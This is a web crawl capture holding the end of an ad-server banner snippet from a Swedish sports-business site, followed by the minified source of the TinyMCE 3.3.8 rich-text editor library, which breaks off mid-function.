OX_5372c48e += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=77__zoneid=26__cb=a90116d426__oadest=http%3A%2F%2Fpepvital.se\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/180acd6259a8f3185582ce5cec458fcf.jpg\' width=\'250\' height=\'350\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_a90116d426\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=77&amp;campaignid=40&amp;zoneid=26&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&amp;cb=a90116d426\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_5372c48e);


--- FILE ---
content_type: application/javascript
request_url: https://idrottensaffarer.se/sites/all/libraries/tinymce/jscripts/tiny_mce/tiny_mce.js?Y
body_size: 60595
content:
(function(c){var a=/^\s*|\s*$/g,d;var b={majorVersion:"3",minorVersion:"3.8",releaseDate:"2010-06-30",_init:function(){var r=this,o=document,m=navigator,f=m.userAgent,l,e,k,j,h,q;r.isOpera=c.opera&&opera.buildNumber;r.isWebKit=/WebKit/.test(f);r.isIE=!r.isWebKit&&!r.isOpera&&(/MSIE/gi).test(f)&&(/Explorer/gi).test(m.appName);r.isIE6=r.isIE&&/MSIE [56]/.test(f);r.isGecko=!r.isWebKit&&/Gecko/.test(f);r.isMac=f.indexOf("Mac")!=-1;r.isAir=/adobeair/i.test(f);r.isIDevice=/(iPad|iPhone)/.test(f);if(c.tinyMCEPreInit){r.suffix=tinyMCEPreInit.suffix;r.baseURL=tinyMCEPreInit.base;r.query=tinyMCEPreInit.query;return}r.suffix="";e=o.getElementsByTagName("base");for(l=0;l<e.length;l++){if(q=e[l].href){if(/^https?:\/\/[^\/]+$/.test(q)){q+="/"}j=q?q.match(/.*\//)[0]:""}}function g(i){if(i.src&&/tiny_mce(|_gzip|_jquery|_prototype)(_dev|_src)?.js/.test(i.src)){if(/_(src|dev)\.js/g.test(i.src)){r.suffix="_src"}if((h=i.src.indexOf("?"))!=-1){r.query=i.src.substring(h+1)}r.baseURL=i.src.substring(0,i.src.lastIndexOf("/"));if(j&&r.baseURL.indexOf("://")==-1&&r.baseURL.indexOf("/")!==0){r.baseURL=j+r.baseURL}return r.baseURL}return null}e=o.getElementsByTagName("script");for(l=0;l<e.length;l++){if(g(e[l])){return}}k=o.getElementsByTagName("head")[0];if(k){e=k.getElementsByTagName("script");for(l=0;l<e.length;l++){if(g(e[l])){return}}}return},is:function(f,e){if(!e){return f!==d}if(e=="array"&&(f.hasOwnProperty&&f instanceof Array)){return true}return typeof(f)==e},each:function(h,e,g){var i,f;if(!h){return 0}g=g||h;if(h.length!==d){for(i=0,f=h.length;i<f;i++){if(e.call(g,h[i],i,h)===false){return 0}}}else{for(i in h){if(h.hasOwnProperty(i)){if(e.call(g,h[i],i,h)===false){return 0}}}}return 1},map:function(e,g){var h=[];b.each(e,function(f){h.push(g(f))});return h},grep:function(e,g){var h=[];b.each(e,function(f){if(!g||g(f)){h.push(f)}});return h},inArray:function(f,g){var h,e;if(f){for(h=0,e=f.length;h<e;h++){if(f[h]===g){return h}}}return -1},extend:function(k,j){var h,g,f=arguments;for(h=1,g=f.length;h<g;h++){j=f[h];b.each(j,function(e,i){if(e!==d){k[i]=e}})}return k},trim:function(e){return(e?""+e:"").replace(a,"")},create:function(m,e){var l=this,f,h,i,j,g,k=0;m=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(m);i=m[3].match(/(^|\.)(\w+)$/i)[2];h=l.createNS(m[3].replace(/\.\w+$/,""));if(h[i]){return}if(m[2]=="static"){h[i]=e;if(this.onCreate){this.onCreate(m[2],m[3],h[i])}return}if(!e[i]){e[i]=function(){};k=1}h[i]=e[i];l.extend(h[i].prototype,e);if(m[5]){f=l.resolve(m[5]).prototype;j=m[5].match(/\.(\w+)$/i)[1];g=h[i];if(k){h[i]=function(){return f[j].apply(this,arguments)}}else{h[i]=function(){this.parent=f[j];return g.apply(this,arguments)}}h[i].prototype[i]=h[i];l.each(f,function(o,p){h[i].prototype[p]=f[p]});l.each(e,function(o,p){if(f[p]){h[i].prototype[p]=function(){this.parent=f[p];return o.apply(this,arguments)}}else{if(p!=i){h[i].prototype[p]=o}}})}l.each(e["static"],function(o,p){h[i][p]=o});if(this.onCreate){this.onCreate(m[2],m[3],h[i].prototype)}},walk:function(h,g,i,e){e=e||this;if(h){if(i){h=h[i]}b.each(h,function(j,f){if(g.call(e,j,f,i)===false){return false}b.walk(j,g,i,e)})}},createNS:function(h,g){var f,e;g=g||c;h=h.split(".");for(f=0;f<h.length;f++){e=h[f];if(!g[e]){g[e]={}}g=g[e]}return g},resolve:function(h,g){var f,e;g=g||c;h=h.split(".");for(f=0,e=h.length;f<e;f++){g=g[h[f]];if(!g){break}}return g},addUnload:function(i,h){var g=this;i={func:i,scope:h||this};if(!g.unloads){function e(){var f=g.unloads,k,l;if(f){for(l in f){k=f[l];if(k&&k.func){k.func.call(k.scope,1)}}if(c.detachEvent){c.detachEvent("onbeforeunload",j);c.detachEvent("onunload",e)}else{if(c.removeEventListener){c.removeEventListener("unload",e,false)}}g.unloads=k=f=w=e=0;if(c.CollectGarbage){CollectGarbage()}}}function j(){var k=document;if(k.readyState=="interactive"){function f(){k.detachEvent("onstop",f);if(e){e()}k=0}if(k){k.attachEvent("onstop",f)}c.setTimeout(function(){if(k){k.detachEvent("onstop",f)}},0)}}if(c.attachEvent){c.attachEvent("onunload",e);c.attachEvent("onbeforeunload",j)}else{if(c.addEventListener){c.addEventListener("unload",e,false)}}g.unloads=[i]}else{g.unloads.push(i)}return i},removeUnload:function(h){var e=this.unloads,g=null;b.each(e,function(j,f){if(j&&j.func==h){e.splice(f,1);g=h;return false}});return g},explode:function(e,f){return e?b.map(e.split(f||","),b.trim):e},_addVer:function(f){var e;if(!this.query){return f}e=(f.indexOf("?")==-1?"?":"&")+this.query;if(f.indexOf("#")==-1){return f+e}return f.replace("#",e+"#")}};b._init();c.tinymce=c.tinyMCE=b})(window);tinymce.create("tinymce.util.Dispatcher",{scope:null,listeners:null,Dispatcher:function(a){this.scope=a||this;this.listeners=[]},add:function(a,b){this.listeners.push({cb:a,scope:b||this.scope});return a},addToTop:function(a,b){this.listeners.unshift({cb:a,scope:b||this.scope});return a},remove:function(a){var b=this.listeners,c=null;tinymce.each(b,function(e,d){if(a==e.cb){c=a;b.splice(d,1);return false}});return c},dispatch:function(){var f,d=arguments,e,b=this.listeners,g;for(e=0;e<b.length;e++){g=b[e];f=g.cb.apply(g.scope,d);if(f===false){break}}return f}});(function(){var a=tinymce.each;tinymce.create("tinymce.util.URI",{URI:function(e,g){var f=this,h,d,c;e=tinymce.trim(e);g=f.settings=g||{};if(/^(mailto|tel|news|javascript|about|data):/i.test(e)||/^\s*#/.test(e)){f.source=e;return}if(e.indexOf("/")===0&&e.indexOf("//")!==0){e=(g.base_uri?g.base_uri.protocol||"http":"http")+"://mce_host"+e}if(!/^\w*:?\/\//.test(e)){e=(g.base_uri.protocol||"http")+"://mce_host"+f.toAbsPath(g.base_uri.path,e)}e=e.replace(/@@/g,"(mce_at)");e=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e);a(["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],function(b,j){var k=e[j];if(k){k=k.replace(/\(mce_at\)/g,"@@")}f[b]=k});if(c=g.base_uri){if(!f.protocol){f.protocol=c.protocol}if(!f.userInfo){f.userInfo=c.userInfo}if(!f.port&&f.host=="mce_host"){f.port=c.port}if(!f.host||f.host=="mce_host"){f.host=c.host}f.source=""}},setPath:function(c){var b=this;c=/^(.*?)\/?(\w+)?$/.exec(c);b.path=c[0];b.directory=c[1];b.file=c[2];b.source="";b.getURI()},toRelative:function(b){var c=this,d;if(b==="./"){return b}b=new tinymce.util.URI(b,{base_uri:c});if((b.host!="mce_host"&&c.host!=b.host&&b.host)||c.port!=b.port||c.protocol!=b.protocol){return b.getURI()}d=c.toRelPath(c.path,b.path);if(b.query){d+="?"+b.query}if(b.anchor){d+="#"+b.anchor}return d},toAbsolute:function(b,c){var b=new tinymce.util.URI(b,{base_uri:this});return b.getURI(this.host==b.host&&this.protocol==b.protocol?c:0)},toRelPath:function(g,h){var c,f=0,d="",e,b;g=g.substring(0,g.lastIndexOf("/"));g=g.split("/");c=h.split("/");if(g.length>=c.length){for(e=0,b=g.length;e<b;e++){if(e>=c.length||g[e]!=c[e]){f=e+1;break}}}if(g.length<c.length){for(e=0,b=c.length;e<b;e++){if(e>=g.length||g[e]!=c[e]){f=e+1;break}}}if(f==1){return h}for(e=0,b=g.length-(f-1);e<b;e++){d+="../"}for(e=f-1,b=c.length;e<b;e++){if(e!=f-1){d+="/"+c[e]}else{d+=c[e]}}return d},toAbsPath:function(e,f){var c,b=0,h=[],d,g;d=/\/$/.test(f)?"/":"";e=e.split("/");f=f.split("/");a(e,function(i){if(i){h.push(i)}});e=h;for(c=f.length-1,h=[];c>=0;c--){if(f[c].length==0||f[c]=="."){continue}if(f[c]==".."){b++;continue}if(b>0){b--;continue}h.push(f[c])}c=e.length-b;if(c<=0){g=h.reverse().join("/")}else{g=e.slice(0,c).join("/")+"/"+h.reverse().join("/")}if(g.indexOf("/")!==0){g="/"+g}if(d&&g.lastIndexOf("/")!==g.length-1){g+=d}return g},getURI:function(d){var c,b=this;if(!b.source||d){c="";if(!d){if(b.protocol){c+=b.protocol+"://"}if(b.userInfo){c+=b.userInfo+"@"}if(b.host){c+=b.host}if(b.port){c+=":"+b.port}}if(b.path){c+=b.path}if(b.query){c+="?"+b.query}if(b.anchor){c+="#"+b.anchor}b.source=c}return b.source}})})();(function(){var a=tinymce.each;tinymce.create("static tinymce.util.Cookie",{getHash:function(d){var b=this.get(d),c;if(b){a(b.split("&"),function(e){e=e.split("=");c=c||{};c[unescape(e[0])]=unescape(e[1])})}return c},setHash:function(j,b,g,f,i,c){var h="";a(b,function(e,d){h+=(!h?"":"&")+escape(d)+"="+escape(e)});this.set(j,h,g,f,i,c)},get:function(i){var h=document.cookie,g,f=i+"=",d;if(!h){return}d=h.indexOf("; "+f);if(d==-1){d=h.indexOf(f);if(d!=0){return null}}else{d+=2}g=h.indexOf(";",d);if(g==-1){g=h.length}return unescape(h.substring(d+f.length,g))},set:function(i,b,g,f,h,c){document.cookie=i+"="+escape(b)+((g)?"; expires="+g.toGMTString():"")+((f)?"; path="+escape(f):"")+((h)?"; domain="+h:"")+((c)?"; secure":"")},remove:function(e,b){var c=new Date();c.setTime(c.getTime()-1000);this.set(e,"",c,b,c)}})})();tinymce.create("static tinymce.util.JSON",{serialize:function(e){var c,a,d=tinymce.util.JSON.serialize,b;if(e==null){return"null"}b=typeof e;if(b=="string"){a="\bb\tt\nn\ff\rr\"\"''\\\\";return'"'+e.replace(/([\u0080-\uFFFF\x00-\x1f\"])/g,function(g,f){c=a.indexOf(f);if(c+1){return"\\"+a.charAt(c+1)}g=f.charCodeAt().toString(16);return"\\u"+"0000".substring(g.length)+g})+'"'}if(b=="object"){if(e.hasOwnProperty&&e instanceof Array){for(c=0,a="[";c<e.length;c++){a+=(c>0?",":"")+d(e[c])}return a+"]"}a="{";for(c in e){a+=typeof e[c]!="function"?(a.length>1?',"':'"')+c+'":'+d(e[c]):""}return a+"}"}return""+e},parse:function(s){try{return eval("("+s+")")}catch(ex){}}});tinymce.create("static tinymce.util.XHR",{send:function(g){var a,e,b=window,h=0;g.scope=g.scope||this;g.success_scope=g.success_scope||g.scope;g.error_scope=g.error_scope||g.scope;g.async=g.async===false?false:true;g.data=g.data||"";function d(i){a=0;try{a=new ActiveXObject(i)}catch(c){}return a}a=b.XMLHttpRequest?new XMLHttpRequest():d("Microsoft.XMLHTTP")||d("Msxml2.XMLHTTP");if(a){if(a.overrideMimeType){a.overrideMimeType(g.content_type)}a.open(g.type||(g.data?"POST":"GET"),g.url,g.async);if(g.content_type){a.setRequestHeader("Content-Type",g.content_type)}a.setRequestHeader("X-Requested-With","XMLHttpRequest");a.send(g.data);function f(){if(!g.async||a.readyState==4||h++>10000){if(g.success&&h<10000&&a.status==200){g.success.call(g.success_scope,""+a.responseText,a,g)}else{if(g.error){g.error.call(g.error_scope,h>10000?"TIMED_OUT":"GENERAL",a,g)}}a=null}else{b.setTimeout(f,10)}}if(!g.async){return f()}e=b.setTimeout(f,10)}}});(function(){var c=tinymce.extend,b=tinymce.util.JSON,a=tinymce.util.XHR;tinymce.create("tinymce.util.JSONRequest",{JSONRequest:function(d){this.settings=c({},d);this.count=0},send:function(f){var e=f.error,d=f.success;f=c(this.settings,f);f.success=function(h,g){h=b.parse(h);if(typeof(h)=="undefined"){h={error:"JSON Parse error."}}if(h.error){e.call(f.error_scope||f.scope,h.error,g)}else{d.call(f.success_scope||f.scope,h.result)}};f.error=function(h,g){e.call(f.error_scope||f.scope,h,g)};f.data=b.serialize({id:f.id||"c"+(this.count++),method:f.method,params:f.params});f.content_type="application/json";a.send(f)},"static":{sendRPC:function(d){return new tinymce.util.JSONRequest().send(d)}}})}());(function(m){var k=m.each,j=m.is,i=m.isWebKit,d=m.isIE,a=/^(H[1-6R]|P|DIV|ADDRESS|PRE|FORM|T(ABLE|BODY|HEAD|FOOT|H|R|D)|LI|OL|UL|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD|DIR|FIELDSET|NOSCRIPT|MENU|ISINDEX|SAMP)$/,e=g("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected"),f=g("src,href,style,coords,shape"),c={"&":"&amp;",'"':"&quot;","<":"&lt;",">":"&gt;"},n=/[<>&\"]/g,b=/^([a-z0-9],?)+$/i,h=/<(\w+)((?:\s+\w+(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)(\s*\/?)>/g,l=/(\w+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g;function g(q){var p={},o;q=q.split(",");for(o=q.length;o>=0;o--){p[q[o]]=1}return p}m.create("tinymce.dom.DOMUtils",{doc:null,root:null,files:null,pixelStyles:/^(top|left|bottom|right|width|height|borderWidth)$/,props:{"for":"htmlFor","class":"className",className:"className",checked:"checked",disabled:"disabled",maxlength:"maxLength",readonly:"readOnly",selected:"selected",value:"value",id:"id",name:"name",type:"type"},DOMUtils:function(u,q){var p=this,o;p.doc=u;p.win=window;p.files={};p.cssFlicker=false;p.counter=0;p.boxModel=!m.isIE||u.compatMode=="CSS1Compat";p.stdMode=u.documentMode===8;p.settings=q=m.extend({keep_values:false,hex_colors:1,process_html:1},q);if(m.isIE6){try{u.execCommand("BackgroundImageCache",false,true)}catch(r){p.cssFlicker=true}}if(q.valid_styles){p._styles={};k(q.valid_styles,function(t,s){p._styles[s]=m.explode(t)})}m.addUnload(p.destroy,p)},getRoot:function(){var o=this,p=o.settings;return(p&&o.get(p.root_element))||o.doc.body},getViewPort:function(p){var q,o;p=!p?this.win:p;q=p.document;o=this.boxModel?q.documentElement:q.body;return{x:p.pageXOffset||o.scrollLeft,y:p.pageYOffset||o.scrollTop,w:p.innerWidth||o.clientWidth,h:p.innerHeight||o.clientHeight}},getRect:function(s){var r,o=this,q;s=o.get(s);r=o.getPos(s);q=o.getSize(s);return{x:r.x,y:r.y,w:q.w,h:q.h}},getSize:function(r){var p=this,o,q;r=p.get(r);o=p.getStyle(r,"width");q=p.getStyle(r,"height");if(o.indexOf("px")===-1){o=0}if(q.indexOf("px")===-1){q=0}return{w:parseInt(o)||r.offsetWidth||r.clientWidth,h:parseInt(q)||r.offsetHeight||r.clientHeight}},getParent:function(q,p,o){return this.getParents(q,p,o,false)},getParents:function(z,v,s,y){var q=this,p,u=q.settings,x=[];z=q.get(z);y=y===undefined;if(u.strict_root){s=s||q.getRoot()}if(j(v,"string")){p=v;if(v==="*"){v=function(o){return o.nodeType==1}}else{v=function(o){return q.is(o,p)}}}while(z){if(z==s||!z.nodeType||z.nodeType===9){break}if(!v||v(z)){if(y){x.push(z)}else{return z}}z=z.parentNode}return y?x:null},get:function(o){var p;if(o&&this.doc&&typeof(o)=="string"){p=o;o=this.doc.getElementById(o);if(o&&o.id!==p){return this.doc.getElementsByName(p)[1]}}return o},getNext:function(p,o){return this._findSib(p,o,"nextSibling")},getPrev:function(p,o){return this._findSib(p,o,"previousSibling")},select:function(q,p){var o=this;return m.dom.Sizzle(q,o.get(p)||o.get(o.settings.root_element)||o.doc,[])},is:function(q,o){var p;if(q.length===undefined){if(o==="*"){return q.nodeType==1}if(b.test(o)){o=o.toLowerCase().split(/,/);q=q.nodeName.toLowerCase();for(p=o.length-1;p>=0;p--){if(o[p]==q){return true}}return false}}return m.dom.Sizzle.matches(o,q.nodeType?[q]:q).length>0},add:function(s,v,o,r,u){var q=this;return this.run(s,function(y){var x,t;x=j(v,"string")?q.doc.createElement(v):v;q.setAttribs(x,o);if(r){if(r.nodeType){x.appendChild(r)}else{q.setHTML(x,r)}}return !u?y.appendChild(x):x})},create:function(q,o,p){return this.add(this.doc.createElement(q),q,o,p,1)},createHTML:function(v,p,s){var u="",r=this,q;u+="<"+v;for(q in p){if(p.hasOwnProperty(q)){u+=" "+q+'="'+r.encode(p[q])+'"'}}if(m.is(s)){return u+">"+s+"</"+v+">"}return u+" />"},remove:function(o,p){return this.run(o,function(r){var q,s;q=r.parentNode;if(!q){return null}if(p){while(s=r.firstChild){if(!m.isIE||s.nodeType!==3||s.nodeValue){q.insertBefore(s,r)}else{r.removeChild(s)}}}return q.removeChild(r)})},setStyle:function(r,o,p){var q=this;return q.run(r,function(v){var u,t;u=v.style;o=o.replace(/-(\D)/g,function(x,s){return s.toUpperCase()});if(q.pixelStyles.test(o)&&(m.is(p,"number")||/^[\-0-9\.]+$/.test(p))){p+="px"}switch(o){case"opacity":if(d){u.filter=p===""?"":"alpha(opacity="+(p*100)+")";if(!r.currentStyle||!r.currentStyle.hasLayout){u.display="inline-block"}}u[o]=u["-moz-opacity"]=u["-khtml-opacity"]=p||"";break;case"float":d?u.styleFloat=p:u.cssFloat=p;break;default:u[o]=p||""}if(q.settings.update_styles){q.setAttrib(v,"_mce_style")}})},getStyle:function(r,o,q){r=this.get(r);if(!r){return false}if(this.doc.defaultView&&q){o=o.replace(/[A-Z]/g,function(s){return"-"+s});try{return this.doc.defaultView.getComputedStyle(r,null).getPropertyValue(o)}catch(p){return null}}o=o.replace(/-(\D)/g,function(t,s){return s.toUpperCase()});if(o=="float"){o=d?"styleFloat":"cssFloat"}if(r.currentStyle&&q){return r.currentStyle[o]}return r.style[o]},setStyles:function(u,v){var q=this,r=q.settings,p;p=r.update_styles;r.update_styles=0;k(v,function(o,s){q.setStyle(u,s,o)});r.update_styles=p;if(r.update_styles){q.setAttrib(u,r.cssText)}},setAttrib:function(q,r,o){var p=this;if(!q||!r){return}if(p.settings.strict){r=r.toLowerCase()}return this.run(q,function(u){var t=p.settings;switch(r){case"style":if(!j(o,"string")){k(o,function(s,x){p.setStyle(u,x,s)});return}if(t.keep_values){if(o&&!p._isRes(o)){u.setAttribute("_mce_style",o,2)}else{u.removeAttribute("_mce_style",2)}}u.style.cssText=o;break;case"class":u.className=o||"";break;case"src":case"href":if(t.keep_values){if(t.url_converter){o=t.url_converter.call(t.url_converter_scope||p,o,r,u)}p.setAttrib(u,"_mce_"+r,o,2)}break;case"shape":u.setAttribute("_mce_style",o);break}if(j(o)&&o!==null&&o.length!==0){u.setAttribute(r,""+o,2)}else{u.removeAttribute(r,2)}})},setAttribs:function(q,r){var p=this;return this.run(q,function(o){k(r,function(s,t){p.setAttrib(o,t,s)})})},getAttrib:function(r,s,q){var o,p=this;r=p.get(r);if(!r||r.nodeType!==1){return false}if(!j(q)){q=""}if(/^(src|href|style|coords|shape)$/.test(s)){o=r.getAttribute("_mce_"+s);if(o){return o}}if(d&&p.props[s]){o=r[p.props[s]];o=o&&o.nodeValue?o.nodeValue:o}if(!o){o=r.getAttribute(s,2)}if(/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noshade|nowrap|readonly|selected)$/.test(s)){if(r[p.props[s]]===true&&o===""){return s}return o?s:""}if(r.nodeName==="FORM"&&r.getAttributeNode(s)){return r.getAttributeNode(s).nodeValue}if(s==="style"){o=o||r.style.cssText;if(o){o=p.serializeStyle(p.parseStyle(o),r.nodeName);if(p.settings.keep_values&&!p._isRes(o)){r.setAttribute("_mce_style",o)}}}if(i&&s==="class"&&o){o=o.replace(/(apple|webkit)\-[a-z\-]+/gi,"")}if(d){switch(s){case"rowspan":case"colspan":if(o===1){o=""}break;case"size":if(o==="+0"||o===20||o===0){o=""}break;case"width":case"height":case"vspace":case"checked":case"disabled":case"readonly":if(o===0){o=""}break;case"hspace":if(o===-1){o=""}break;case"maxlength":case"tabindex":if(o===32768||o===2147483647||o==="32768"){o=""}break;case"multiple":case"compact":case"noshade":case"nowrap":if(o===65535){return s}return q;case"shape":o=o.toLowerCase();break;default:if(s.indexOf("on")===0&&o){o=(""+o).replace(/^function\s+\w+\(\)\s+\{\s+(.*)\s+\}$/,"$1")}}}return(o!==undefined&&o!==null&&o!=="")?""+o:q},getPos:function(A,s){var p=this,o=0,z=0,u,v=p.doc,q;A=p.get(A);s=s||v.body;if(A){if(d&&!p.stdMode){A=A.getBoundingClientRect();u=p.boxModel?v.documentElement:v.body;o=p.getStyle(p.select("html")[0],"borderWidth");o=(o=="medium"||p.boxModel&&!p.isIE6)&&2||o;return{x:A.left+u.scrollLeft-o,y:A.top+u.scrollTop-o}}q=A;while(q&&q!=s&&q.nodeType){o+=q.offsetLeft||0;z+=q.offsetTop||0;q=q.offsetParent}q=A.parentNode;while(q&&q!=s&&q.nodeType){o-=q.scrollLeft||0;z-=q.scrollTop||0;q=q.parentNode}}return{x:o,y:z}},parseStyle:function(r){var u=this,v=u.settings,x={};if(!r){return x}function p(D,A,C){var z,B,o,y;z=x[D+"-top"+A];if(!z){return}B=x[D+"-right"+A];if(z!=B){return}o=x[D+"-bottom"+A];if(B!=o){return}y=x[D+"-left"+A];if(o!=y){return}x[C]=y;delete x[D+"-top"+A];delete x[D+"-right"+A];delete x[D+"-bottom"+A];delete x[D+"-left"+A]}function q(y,s,o,A){var z;z=x[s];if(!z){return}z=x[o];if(!z){return}z=x[A];if(!z){return}x[y]=x[s]+" "+x[o]+" "+x[A];delete x[s];delete x[o];delete x[A]}r=r.replace(/&(#?[a-z0-9]+);/g,"&$1_MCE_SEMI_");k(r.split(";"),function(s){var o,t=[];if(s){s=s.replace(/_MCE_SEMI_/g,";");s=s.replace(/url\([^\)]+\)/g,function(y){t.push(y);return"url("+t.length+")"});s=s.split(":");o=m.trim(s[1]);o=o.replace(/url\(([^\)]+)\)/g,function(z,y){return t[parseInt(y)-1]});o=o.replace(/rgb\([^\)]+\)/g,function(y){return u.toHex(y)});if(v.url_converter){o=o.replace(/url\([\'\"]?([^\)\'\"]+)[\'\"]?\)/g,function(y,z){return"url("+v.url_converter.call(v.url_converter_scope||u,u.decode(z),"style",null)+")"})}x[m.trim(s[0]).toLowerCase()]=o}});p("border","","border");p("border","-width","border-width");p("border","-color","border-color");p("border","-style","border-style");p("padding","","padding");p("margin","","margin");q("border","border-width","border-style","border-color");if(d){if(x.border=="medium none"){x.border=""}}return x},serializeStyle:function(v,p){var q=this,r="";function u(s,o){if(o&&s){if(o.indexOf("-")===0){return}switch(o){case"font-weight":if(s==700){s="bold"}break;case"color":case"background-color":s=s.toLowerCase();break}r+=(r?" ":"")+o+": "+s+";"}}if(p&&q._styles){k(q._styles["*"],function(o){u(v[o],o)});k(q._styles[p.toLowerCase()],function(o){u(v[o],o)})}else{k(v,u)}return r},loadCSS:function(o){var q=this,r=q.doc,p;if(!o){o=""}p=q.select("head")[0];k(o.split(","),function(s){var t;if(q.files[s]){return}q.files[s]=true;t=q.create("link",{rel:"stylesheet",href:m._addVer(s)});if(d&&r.documentMode){t.onload=function(){r.recalc();t.onload=null}}p.appendChild(t)})},addClass:function(o,p){return this.run(o,function(q){var r;if(!p){return 0}if(this.hasClass(q,p)){return q.className}r=this.removeClass(q,p);return q.className=(r!=""?(r+" "):"")+p})},removeClass:function(q,r){var o=this,p;return o.run(q,function(t){var s;if(o.hasClass(t,r)){if(!p){p=new RegExp("(^|\\s+)"+r+"(\\s+|$)","g")}s=t.className.replace(p," ");s=m.trim(s!=" "?s:"");t.className=s;if(!s){t.removeAttribute("class");t.removeAttribute("className")}return s}return t.className})},hasClass:function(p,o){p=this.get(p);if(!p||!o){return false}return(" "+p.className+" ").indexOf(" "+o+" ")!==-1},show:function(o){return this.setStyle(o,"display","block")},hide:function(o){return this.setStyle(o,"display","none")},isHidden:function(o){o=this.get(o);return !o||o.style.display=="none"||this.getStyle(o,"display")=="none"},uniqueId:function(o){return(!o?"mce_":o)+(this.counter++)},setHTML:function(q,p){var o=this;return this.run(q,function(v){var r,t,s,z,u,r;p=o.processHTML(p);if(d){function y(){while(v.firstChild){v.firstChild.removeNode()}try{v.innerHTML="<br />"+p;v.removeChild(v.firstChild)}catch(x){r=o.create("div");r.innerHTML="<br />"+p;k(r.childNodes,function(B,A){if(A){v.appendChild(B)}})}}if(o.settings.fix_ie_paragraphs){p=p.replace(/<p><\/p>|<p([^>]+)><\/p>|<p[^\/+]\/>/gi,'<p$1 _mce_keep="true">&nbsp;</p>')}y();if(o.settings.fix_ie_paragraphs){s=v.getElementsByTagName("p");for(t=s.length-1,r=0;t>=0;t--){z=s[t];if(!z.hasChildNodes()){if(!z._mce_keep){r=1;break}z.removeAttribute("_mce_keep")}}}if(r){p=p.replace(/<p ([^>]+)>|<p>/ig,'<div $1 _mce_tmp="1">');p=p.replace(/<\/p>/gi,"</div>");y();if(o.settings.fix_ie_paragraphs){s=v.getElementsByTagName("DIV");for(t=s.length-1;t>=0;t--){z=s[t];if(z._mce_tmp){u=o.doc.createElement("p");z.cloneNode(false).outerHTML.replace(/([a-z0-9\-_]+)=/gi,function(A,x){var B;if(x!=="_mce_tmp"){B=z.getAttribute(x);if(!B&&x==="class"){B=z.className}u.setAttribute(x,B)}});for(r=0;r<z.childNodes.length;r++){u.appendChild(z.childNodes[r].cloneNode(true))}z.swapNode(u)}}}}}else{v.innerHTML=p}return p})},processHTML:function(r){var p=this,q=p.settings,v=[];if(!q.process_html){return r}if(d){r=r.replace(/&apos;/g,"&#39;");r=r.replace(/\s+(disabled|checked|readonly|selected)\s*=\s*[\"\']?(false|0)[\"\']?/gi,"")}r=r.replace(/<a( )([^>]+)\/>|<a\/>/gi,"<a$1$2></a>");if(q.keep_values){if(/<script|noscript|style/i.test(r)){function o(t){t=t.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n");t=t.replace(/^[\r\n]*|[\r\n]*$/g,"");t=t.replace(/^\s*(\/\/\s*<!--|\/\/\s*<!\[CDATA\[|<!--|<!\[CDATA\[)[\r\n]*/g,"");t=t.replace(/\s*(\/\/\s*\]\]>|\/\/\s*-->|\]\]>|-->|\]\]-->)\s*$/g,"");return t}r=r.replace(/<script([^>]+|)>([\s\S]*?)<\/script>/gi,function(s,x,t){if(!x){x=' type="text/javascript"'}x=x.replace(/src=\"([^\"]+)\"?/i,function(y,z){if(q.url_converter){z=p.encode(q.url_converter.call(q.url_converter_scope||p,p.decode(z),"src","script"))}return'_mce_src="'+z+'"'});if(m.trim(t)){v.push(o(t));t="<!--\nMCE_SCRIPT:"+(v.length-1)+"\n// -->"}return"<mce:script"+x+">"+t+"</mce:script>"});r=r.replace(/<style([^>]+|)>([\s\S]*?)<\/style>/gi,function(s,x,t){if(t){v.push(o(t));t="<!--\nMCE_SCRIPT:"+(v.length-1)+"\n-->"}return"<mce:style"+x+">"+t+"</mce:style><style "+x+' _mce_bogus="1">'+t+"</style>"});r=r.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(s,x,t){return"<mce:noscript"+x+"><!--"+p.encode(t).replace(/--/g,"&#45;&#45;")+"--></mce:noscript>"})}r=r.replace(/<!\[CDATA\[([\s\S]+)\]\]>/g,"<!--[CDATA[$1]]-->");function u(s){return s.replace(h,function(y,z,x,t){return"<"+z+x.replace(l,function(B,A,E,D,C){var F;A=A.toLowerCase();E=E||D||C||"";if(e[A]){if(E==="false"||E==="0"){return}return A+'="'+A+'"'}if(f[A]&&x.indexOf("_mce_"+A)==-1){F=p.decode(E);if(q.url_converter&&(A=="src"||A=="href")){F=q.url_converter.call(q.url_converter_scope||p,F,A,z)}if(A=="style"){F=p.serializeStyle(p.parseStyle(F),A)}return A+'="'+E+'" _mce_'+A+'="'+p.encode(F)+'"'}return B})+t+">"})}r=u(r);r=r.replace(/MCE_SCRIPT:([0-9]+)/g,function(t,s){return v[s]})}return r},getOuterHTML:function(o){var p;o=this.get(o);if(!o){return null}if(o.outerHTML!==undefined){return o.outerHTML}p=(o.ownerDocument||this.doc).createElement("body");p.appendChild(o.cloneNode(true));return p.innerHTML},setOuterHTML:function(r,p,s){var o=this;function q(u,t,x){var 